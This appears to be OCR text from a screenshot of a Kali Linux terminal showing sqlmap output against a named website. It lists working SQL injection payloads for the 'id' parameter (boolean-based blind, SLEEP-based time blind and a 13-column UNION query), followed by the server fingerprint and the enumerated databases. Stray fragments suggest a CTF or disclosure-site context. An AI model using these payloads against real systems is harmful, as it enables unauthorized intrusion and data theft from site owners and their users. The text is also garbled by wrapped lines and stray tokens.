 root@kali: ~/.sqlmap/output/sl.huatu.com
File Edit View Search Terminal Help
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 2585=2585 AND 'oCtW'='oCtW&markStyle=1

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: id=1' AND (SELECT * FROM (SELECT(SLEEP(5)))yfsq) AND 'sApU'='sApU&m
arkStyle=1
0x04

    Type: UNION query
    Title: Generic UNION query (NULL) - 13 columns
    Payload: id=1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x
717a707671,0x564a627a6c4a54574846,0x7162707671),NULL,NULL,NULL,NULL,NULL-- &mark
Style=1
gctf
---
web server operating system: Windows 2008 R2 or 7
web application technology: PHP 5.2.10, ASP.NET, Microsoft IIS 7.5
back-end DBMS: MySQL 5.0.12
available databases [2]:
test
[*] htol_shenlun
xdctf
[*] information_schema
www.wooyun.org